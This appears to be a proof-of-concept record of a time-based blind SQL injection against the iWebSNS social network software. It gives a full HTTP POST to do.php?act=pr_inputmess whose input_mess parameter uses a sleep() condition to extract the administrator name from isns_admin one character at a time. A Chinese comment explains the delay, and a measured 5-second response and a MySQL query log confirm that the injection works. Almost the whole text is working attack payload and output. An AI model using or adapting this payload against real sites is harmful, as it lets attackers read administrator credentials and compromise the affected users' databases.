 POST /do.php?act=pr_inputmess HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
input_mess=-1 and  (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
当管理员用户名第一个字母是’a’时，延迟3+2=5s
? < + > Type a search term 0 matches
Response
Done Length: 496 (5,033 millis)
141210 22:58:39 56 Connect root@localhost on
56 Query set names 'UTF8'
56 Init DB iwebsns
56 Query update isns_users set inputmess_limit=-1 and  (select if(ord(mid((select admin_name from isns_admin
where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0)) where user_id=1
141210 22:58:42 56 Quit